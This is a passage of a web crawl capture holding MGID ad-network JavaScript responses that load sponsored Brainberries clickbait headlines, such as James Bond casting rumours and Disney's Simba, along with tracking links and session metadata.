V6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/will-the-next-james-bond-actor-please-stand-up/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"41415ee6-f9c0-11f0-99d0-d404e6f97680","crid":"16264072"}],
["Brainberries","16005905","1","These 9 Actresses Will Make You Rethink Good And Evil!","","0","","","","t8j4ne161cw76K6JT2b0PR8OTDaABuDmJwaHT-gbHO7zpev9S5PzVSkX9aI_I1fZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2TYC9GHh-MBTXOPUiA-RRX",{"i":"https://s-img.mgid.com/g/16005905/492x277/-/[base64].webp?v=1769326457-SX30vF-gbSChwVc1jCVueQcs8tJkSi9W6oG8xjJ_aRE","l":"https://clck.mgid.com/ghits/16005905/i/57069842/0/pp/11/1?h=t8j4ne161cw76K6JT2b0PR8OTDaABuDmJwaHT-gbHO7zpev9S5PzVSkX9aI_I1fZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2TYC9GHh-MBTXOPUiA-RRX&rid=41413470-f9c0-11f0-99d0-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/naughty-or-nice-actresses-who-masterfully-play-baddies-and-sweethearts/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"41415ee9-f9c0-11f0-99d0-d404e6f97680","crid":"16005905"}],
["Brainberries","15584681","1","The Most Expensive Pieces Of Cargo That Were Lost Forever","","0","","","","t8j4ne161cw76K6JT2b0PexF6e5T-93BQivqWy1t5oIjhIGO5DA69CBRG1hA6545J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0-zkAeG0ZmSrtk-8EOqF-C",{"i":"https://s-img.mgid.com/g/15584681/492x277/-/[base64].webp?v=1769326457-7J2os9OYkkv1xrtVZWqx3Toy7egGkuqGJfglx2Ev1n4","l":"https://clck.mgid.com/ghits/15584681/i/57069842/0/pp/12/1?h=t8j4ne161cw76K6JT2b0PexF6e5T-93BQivqWy1t5oIjhIGO5DA69CBRG1hA6545J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0-zkAeG0ZmSrtk-8EOqF-C&rid=41413470-f9c0-11f0-99d0-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/top-7-most-expensive-pieces-of-cargo-lost-forever/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"41415eeb-f9c0-11f0-99d0-d404e6f97680","crid":"15584681"}],
["Brainberries","14717295","1","Top 8 Movies Based On Real Life. You Have To Watch Them!","","0","","","","t8j4ne161cw76K6JT2b0PX8CzpRilMtMr_i9Hl6dDYFJ7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2dEGrbqkefBtxTiTzDWtGa",{"i":"https://s-img.mgid.com/g/14717295/492x277/-/[base64].webp?v=1769326457-8Iwn0h2sxw3O8qTNi_o1q60AUSnJfFQOqKhwb6JBE7U","l":"https://clck.mgid.com/ghits/14717295/i/57069842/0/pp/13/1?h=t8j4ne161cw76K6JT2b0PX8CzpRilMtMr_i9Hl6dDYFJ7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2dEGrbqkefBtxTiTzDWtGa&rid=41413470-f9c0-11f0-99d0-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-must-watch-movies-based-on-true-events/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"41415eee-f9c0-11f0-99d0-d404e6f97680","crid":"14717295"}],
["Brainberries","8603795","1","Disney’s Live-Action Simba Was Based On The Cutest Lion Cub Ever","","0","","","","t8j4ne161cw76K6JT2b0PQRLOCNM0NoILNfvZhIKiwbkApvRMaHyGbwSDzhxesAXJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2KaqUvaBoVM5QaQuC46d6-",{"i":"https://s-img.mgid.com/g/8603795/492x277/0x0x1200x675/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2NhMmIzMDFkMTUzZmY5ZTQ2YTZlODNjNTRlZjI3OTIxLmpwZWc.webp?v=1769326457-y_nthmbxPSaKt03tfK5BPDYKfeJUsmElOoJXgc-OB4s","l":"https://clck.mgid.com/ghits/8603795/i/57069842/0/pp/14/1?h=t8j4ne161cw76K6JT2b0PQRLOCNM0NoILNfvZhIKiwbkApvRMaHyGbwSDzhxesAXJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2KaqUvaBoVM5QaQuC46d6-&rid=41413470-f9c0-11f0-99d0-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/animals/disneys-live-action-simba-was-based-on-the-cutest-lion-cub-ever/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"41415ef0-f9c0-11f0-99d0-d404e6f97680","crid":"8603795"}],
["Brainberries","16000506","1","The Most Epic Moments From The 1983 Oscar Awards","","0","","","","t8j4ne161cw76K6JT2b0PR_4eW9uHReqIIdDTFgqmXsJdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2IJndR0WRDPK19-y6YlpJ_",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-03/101924/18c9395ed65e7a53bf64f7521815f181.mp4?v=1769326457-T7IFj6lXdy7ea3tuQpmiT52ltXd9I38khUrgtoGxWgs","l":"https://clck.mgid.com/ghits/16000506/i/57069842/0/pp/15/1?h=t8j4ne161cw76K6JT2b0PR_4eW9uHReqIIdDTFgqmXsJdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2IJndR0WRDPK19-y6YlpJ_&rid=41413470-f9c0-11f0-99d0-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-oscars-40-years-ago-what-was-it-like/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"41415ef2-f9c0-11f0-99d0-d404e6f97680","crid":"16000506"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","ats":0,"rid":"41413470-f9c0-11f0-99d0-d404e6f97680","pvid":"f4d47811-5559-4c91-9d30-ffad2dc6f643","iv":10,"brid":32,"muidn":"q0ohyhGZZ7yn","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/81171/1?cmpreason=wvz&sessionId=6975c778-01298&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769326456888534232117&pvid=f4d47811-5559-4c91-9d30-ffad2dc6f643&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=88cee422-2005-4b74-8152-80574e4820c5&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5742&w=400&h=3936&tl=150&tlp=1,2,3,4,5,6,7,8,9,10&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2F1eu5i9&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FCanon-Central-and-North-Africa-Partners-with-GITEX-Africa-2024-to-Showcase-the-First-%25E2%2580%259CWorld-Unseen%25E2%2580%259D---1eu5i9
body_size: 3071
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods81171",[
["Brainberries","10881001","1","It's All About The Eyes: 6 Things Women Notice About Men","","0","","","","t8j4ne161cw76K6JT2b0PZPA8dNqvtnPg-oZfp-TProapdNfMSdeT6HcNSRANd81J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2-cQ3dUFI_KUvXRVKswL0n",{"i":"https://s-img.mgid.com/g/10881001/492x328/-/[base64].webp?v=1769326457-JQzxM0O-UQy7WiJDBpPZ52HLFTP_bFOAaOF5HQv53NE","l":"https://clck.mgid.com/ghits/10881001/i/5526698/0/pp/1/1?h=t8j4ne161cw76K6JT2b0PZPA8dNqvtnPg-oZfp-TProapdNfMSdeT6HcNSRANd81J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2-cQ3dUFI_KUvXRVKswL0n&rid=412977bb-f9c0-11f0-bf66-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0ohyhGZZ7yn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/6-things-women-notice-about-men-on-the-first-date/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"4129973f-f9c0-11f0-bf66-d404e6f98490","crid":"10881001"}],
["Brainberries","15119494","1","Films To Make You Question Everything You Know About Cinema","","0","","","","t8j4ne161cw76K6JT2b0PW1qV5AEAtnOG4JVZLHPK8N5CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2t390iUxvUtEV2X6uBzPul",{"i":"https://s-img.mgid.com/g/15119494/492x328/-/[base64].webp?v=1769326457-no4v2S92USfA6bEK07ADVxQueAeLDRgd5huI3UOU7GI","l":"https://clck.mgid.com/ghits/15119494/i/5526698/0/pp/2/1?h=t8j4ne161cw76K6JT2b0PW1qV5AEAtnOG4JVZLHPK8N5CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2t390iUxvUtEV2X6uBzPul&rid=412977bb-f9c0-11f0-bf66-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0ohyhGZZ7yn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/6-movies-that-are-so-bad-theyre-good/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"41299742-f9c0-11f0-bf66-d404e6f98490","crid":"15119494"}],
["Brainberries","24239377","1","At 17, She Joined 'Dallas' And Found Her Way","","0","","","","t8j4ne161cw76K6JT2b0Pc7NlhrjzfMAj0O7ok-JcfueXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3WstQDcBu5HRmD-o-F5cgZ",{"i":"https://s-img.mgid.com/g/24239377/492x328/-/[base64].webp?v=1769326457-RJhlMyIpYJ7NdAS_DSjTmvmuihNG6ISwezQXYeZnlDw","l":"https://clck.mgid.com/ghits/24239377/i/5526698/0/pp/3/1?h=t8j4ne161cw76K6JT2b0Pc7NlhrjzfMAj0O7ok-JcfueXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3WstQDcBu5HRmD-o-F5cgZ&rid=412977bb-f9c0-11f0-bf66-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0ohyhGZZ7yn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/charlene-tilton-was-lost-when-she-joined-dallas-at-17-but-she-figured-it-out/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"41299743-f9c0-11f0-bf66-d404e6f98490","crid":"24239377"}],
["Brainberries","8603794","1","Did You Notice How Natural Simba’s Movements Looked In The Movie?","","0","","","","t8j4ne161cw76K6JT2b0Pez8pQSmOkhot-ZBkDxqeuo2PSyfK9BBtiZW7BgPyJYAJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0TIjcr-N9JXbhz9SX6AyQE",{"i":"https://s-img.mgid.com/g/8603794/492x328/105x0x1083x722/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2VhNmM2N2I2NWY4MzY3MjRkYWFmOTUxZDcwZjlmYjIyLmpwZWc.webp?v=1769326457-og3WFx2RVUtFIsy8YhzD7vGwwOJn8dDqTW7mWbkDXXs","l":"https://clck.mgid.com/ghits/8603794/i/5526698/0/pp/4/1?h=t8j4ne161cw76K6JT2b0Pez8pQSmOkhot-ZBkDxqeuo2PSyfK9BBtiZW7BgPyJYAJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0TIjcr-N9JXbhz9SX6AyQE&rid=412977bb-f9c0-11f0-bf66-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0ohyhGZZ7yn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/animals/disneys-live-action-simba-was-based-on-the-cutest-lion-cub-ever/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"41299744-f9c0-11f0-bf66-d404e6f98490","crid":"8603794"}],
["Brainberries","16268278","1","Who Will Be the Next James Bond? Here's What We Know So Far","","0","","","","t8j4ne161cw76K6JT2b0Pb8UuSIsNES-3yDb_2S1Smran3rf_q6yOwryyxbEwHhFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1FM9MxrwVFjVJ1GYe1Du-Q",{"i":"https://s-img.mgid.com/g/16268278/492x328/-/[base64].webp?v=1769326457-Wc0Iva3q-OtvhRgNfgawVrF-N1f2RH9Slf3ibaF9OtY","l":"https://clck.mgid.com/ghits/16268278/i/5526698/0/pp/5/1?h=t8j4ne161cw76K6JT2b0Pb8UuSIsNES-3yDb_2S1Smran3rf_q6yOwryyxbEwHhFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1FM9MxrwVFjVJ1GYe1Du-Q&rid=412977bb-f9c0-11f0-bf66-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0ohyhGZZ7yn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/will-the-next-james-bond-actor-please-stand-up/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"41299747-f9c0-11f0-bf66-d404e6f98490","crid":"16268278"}],
["Brainberries","13780660","1","Laser Tattoo Removal: What It Is, How It Works, Side Effects","","0","","","","t8j4ne161cw76K6JT2b0PbAar9NUk3XW1WUBzxymdx_Ga85n4j7gHd7x6HPwFyaaJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3XwCxCuCLLlS4lC0YBXP7m",{"i":"https://s-img.mgid.com/g/13780660/492x328/-/[base64].webp?v=1769326457-BBklTblDdKd7qEOcLGBv9J5zuyY8TlpocGApo-1ztNs","l":"https://clck.mgid.com/ghits/13780660/i/5526698/0/pp/6/1?h=t8j4ne161cw76K6JT2b0PbAar9NUk3XW1WUBzxymdx_Ga85n4j7gHd7x6HPwFyaaJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3XwCxCuCLLlS4lC0YBXP7m&rid=412977bb-f9c0-11f0-bf66-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0ohyhGZZ7yn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/8-faqs-about-laser-tattoo-removal/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"4129974a-f9c0-11f0-bf66-d404e6f98490","crid":"13780660"}],
["Brainberries","8603792","1","Culkin Cracks Up The Web With His Own Version Of ‘Home Alone’","","0","","","","t8j4ne161cw76K6JT2b0Peh0HibG7g0OoOxMXASZipVJrmp_E0yHm_kQTkqONg0GJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw28Wb4G6Pvut0VWJ9JbQZ08",{"i":"https://s-img.mgid.com/g/8603792/492x328/73x0x960x640/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2Y5NmI1YjlhZTk4NWE2ZGIwODZkMWNiODFlOTJiMDBiLmpwZWc.webp?v=1769326457-DBiahK49P5ULiFGDduEsmV-q5RuRSBWU7BapzbRwVkI","l":"https://clck.mgid.com/ghits/8603792/i/5526698/0/pp/7/1?h=t8j4ne161cw76K6JT2b0Peh0HibG7g0OoOxMXASZipVJrmp_E0yHm_kQTkqONg0GJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw28Wb4G6Pvut0VWJ9JbQZ08&rid=412977bb-f9c0-11f0-bf66-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0ohyhGZZ7yn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/funny/macaulay-culkin-cracks-up-the-internet-with-his-own-version-of-the-new-home-alone/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"4129974b-f9c0-11f0-bf66-d404e6f98490","crid":"8603792"}],
["Brainberries","8603785","1","Tarantino’s Latest Effort Will Probably Be His Best To Date","","0","","","","t8j4ne161cw76K6JT2b0PWJ7Rii85Q72LLEqRD3mgrEjUz_BvV8ka44EipWva-d2J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1W41FuoYrnrwh1uKvj3O1w",{"i":"https://s-img.mgid.com/g/8603785/492x328/0x0x600x400/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2MzMGIwMWVkY2MyODVjOWRiNjBmOTQ5NTVmMDg2YTdiLmpwZWc.webp?v=1769326457-7Vt-moNf6Z1-6m7RglmDBEJeZRH2fbFPcMlwnteoGFw","l":"https://clck.mgid.com/ghits/8603785/i/5526698/0/pp/8/1?h=t8j4ne161cw76K6JT2b0PWJ7Rii85Q72LLEqRD3mgrEjUz_BvV8ka44EipWva-d2J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1W41FuoYrnrwh1uKvj3O1w&rid=412977bb-f9c0-11f0-bf66-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0ohyhGZZ7yn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/why-once-upon-a-time-in-hollywood-might-be-the-best-tarantino-movie-yet","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"4129974e-f9c0-11f0-bf66-d404e6f98490","crid":"8603785"}],
["Brainberries","16011373","1","The Truth Will Finally Set Gina Carano Free","","0","","","","t8j4ne161cw76K6JT2b0PXSZDF04Y1HEPiMiEvmBzx2bKkz7F8gL4JUWd4W25rZrJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1eC7WWStGQs7wf_187-nIe",{"i":"https://s-img.mgid.com/g/16011373/492x328/-/[base64].webp?v=1769326457-Z-kGKoMblVn1tPh7e-G9V49qN-QeXzpwX8Mhr22dOXA","l":"https://clck.mgid.com/ghits/16011373/i/5526698/0/pp/9/1?h=t8j4ne161cw76K6JT2b0PXSZDF04Y1HEPiMiEvmBzx2bKkz7F8gL4JUWd4W25rZrJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1eC7WWStGQs7wf_187-nIe&rid=412977bb-f9c0-11f0-bf66-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0ohyhGZZ7yn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/what-happened-to-these-8-actors-who-got-blacklisted-in-hollywood/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"41299752-f9c0-11f0-bf66-d404e6f98490","crid":"16011373"}],
["Brainberries","16264072","1","Who Will Take On The Iconic Role Next? Bond Casting Rumors","","0","","","","t8j4ne161cw76K6JT2b0PTNYlxxksFqoFhQGIpxBBQvc2qGLnrQ_dRBsOfkMOIwSJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw28qyx_XRYnZAElJ4qXC1jJ",{"i":"https://s-img.mgid.com/g/16264072/492x328/-/[base64].webp?v=1769326457-Vo8eCmkrHZkA-KSarlxLIjnxN5nYH10ASJUUH0vQi58","l":"https://clck.mgid.com/ghits/16264072/i/5526698/0/pp/10/1?h=t8j4ne161cw76K6JT2b0PTNYlxxksFqoFhQGIpxBBQvc2qGLnrQ_dRBsOfkMOIwSJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw28qyx_XRYnZAElJ4qXC1jJ&rid=412977bb-f9c0-11f0-bf66-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0ohyhGZZ7yn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/will-the-next-james-bond-actor-please-stand-up/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"41299755-f9c0-11f0-bf66-d404e6f98490","crid":"16264072"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","ats":0,"rid":"412977bb-f9c0-11f0-bf66-d404e6f98490","pvid":"f4d47811-5559-4c91-9d30-ffad2dc6f643","iv":10,"brid":32,"muidn":"q0ohyhGZZ7yn","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();
